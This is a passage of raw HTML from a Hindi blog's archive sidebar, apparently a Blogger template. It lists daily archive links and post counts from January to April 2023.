<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_23_archive.html'>
अप&#2381;र&#2376;ल 23
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_22_archive.html'>
अप&#2381;र&#2376;ल 22
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_21_archive.html'>
अप&#2381;र&#2376;ल 21
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_20_archive.html'>
अप&#2381;र&#2376;ल 20
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_19_archive.html'>
अप&#2381;र&#2376;ल 19
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_18_archive.html'>
अप&#2381;र&#2376;ल 18
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_17_archive.html'>
अप&#2381;र&#2376;ल 17
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_16_archive.html'>
अप&#2381;र&#2376;ल 16
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_15_archive.html'>
अप&#2381;र&#2376;ल 15
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_14_archive.html'>
अप&#2381;र&#2376;ल 14
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_13_archive.html'>
अप&#2381;र&#2376;ल 13
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_11_archive.html'>
अप&#2381;र&#2376;ल 11
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_10_archive.html'>
अप&#2381;र&#2376;ल 10
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_09_archive.html'>
अप&#2381;र&#2376;ल 09
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_08_archive.html'>
अप&#2381;र&#2376;ल 08
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_07_archive.html'>
अप&#2381;र&#2376;ल 07
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_06_archive.html'>
अप&#2381;र&#2376;ल 06
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_05_archive.html'>
अप&#2381;र&#2376;ल 05
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_04_archive.html'>
अप&#2381;र&#2376;ल 04
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_03_archive.html'>
अप&#2381;र&#2376;ल 03
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_02_archive.html'>
अप&#2381;र&#2376;ल 02
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_04_01_archive.html'>
अप&#2381;र&#2376;ल 01
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/03/'>
म&#2366;र&#2381;च
</a>
<span class='post-count' dir='ltr'>(891)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_31_archive.html'>
म&#2366;र&#2381;च 31
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_30_archive.html'>
म&#2366;र&#2381;च 30
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_29_archive.html'>
म&#2366;र&#2381;च 29
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_28_archive.html'>
म&#2366;र&#2381;च 28
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_27_archive.html'>
म&#2366;र&#2381;च 27
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_26_archive.html'>
म&#2366;र&#2381;च 26
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_25_archive.html'>
म&#2366;र&#2381;च 25
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_24_archive.html'>
म&#2366;र&#2381;च 24
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_23_archive.html'>
म&#2366;र&#2381;च 23
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_22_archive.html'>
म&#2366;र&#2381;च 22
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_20_archive.html'>
म&#2366;र&#2381;च 20
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_19_archive.html'>
म&#2366;र&#2381;च 19
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_18_archive.html'>
म&#2366;र&#2381;च 18
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_17_archive.html'>
म&#2366;र&#2381;च 17
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_16_archive.html'>
म&#2366;र&#2381;च 16
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_15_archive.html'>
म&#2366;र&#2381;च 15
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_14_archive.html'>
म&#2366;र&#2381;च 14
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_13_archive.html'>
म&#2366;र&#2381;च 13
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_12_archive.html'>
म&#2366;र&#2381;च 12
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_11_archive.html'>
म&#2366;र&#2381;च 11
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_10_archive.html'>
म&#2366;र&#2381;च 10
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_09_archive.html'>
म&#2366;र&#2381;च 09
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_08_archive.html'>
म&#2366;र&#2381;च 08
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_07_archive.html'>
म&#2366;र&#2381;च 07
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_06_archive.html'>
म&#2366;र&#2381;च 06
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_05_archive.html'>
म&#2366;र&#2381;च 05
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_04_archive.html'>
म&#2366;र&#2381;च 04
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_03_archive.html'>
म&#2366;र&#2381;च 03
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_02_archive.html'>
म&#2366;र&#2381;च 02
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_03_01_archive.html'>
म&#2366;र&#2381;च 01
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/02/'>
फ&#2364;रवर&#2368;
</a>
<span class='post-count' dir='ltr'>(583)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_28_archive.html'>
फ&#2364;र&#2416; 28
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_27_archive.html'>
फ&#2364;र&#2416; 27
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_26_archive.html'>
फ&#2364;र&#2416; 26
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_25_archive.html'>
फ&#2364;र&#2416; 25
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_24_archive.html'>
फ&#2364;र&#2416; 24
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_23_archive.html'>
फ&#2364;र&#2416; 23
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_22_archive.html'>
फ&#2364;र&#2416; 22
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_21_archive.html'>
फ&#2364;र&#2416; 21
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_20_archive.html'>
फ&#2364;र&#2416; 20
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_19_archive.html'>
फ&#2364;र&#2416; 19
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_18_archive.html'>
फ&#2364;र&#2416; 18
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_17_archive.html'>
फ&#2364;र&#2416; 17
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_16_archive.html'>
फ&#2364;र&#2416; 16
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_14_archive.html'>
फ&#2364;र&#2416; 14
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_13_archive.html'>
फ&#2364;र&#2416; 13
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_11_archive.html'>
फ&#2364;र&#2416; 11
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_10_archive.html'>
फ&#2364;र&#2416; 10
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_08_archive.html'>
फ&#2364;र&#2416; 08
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_07_archive.html'>
फ&#2364;र&#2416; 07
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_06_archive.html'>
फ&#2364;र&#2416; 06
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_05_archive.html'>
फ&#2364;र&#2416; 05
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_03_archive.html'>
फ&#2364;र&#2416; 03
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_02_archive.html'>
फ&#2364;र&#2416; 02
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_02_01_archive.html'>
फ&#2364;र&#2416; 01
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023/01/'>
जनवर&#2368;
</a>
<span class='post-count' dir='ltr'>(954)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_31_archive.html'>
जन&#2416; 31
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_30_archive.html'>
जन&#2416; 30
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_29_archive.html'>
जन&#2416; 29
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_28_archive.html'>
जन&#2416; 28
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_27_archive.html'>
जन&#2416; 27
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_26_archive.html'>
जन&#2416; 26
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_25_archive.html'>
जन&#2416; 25
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2023_01_24_archive.html'>
जन&#2416; 24
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

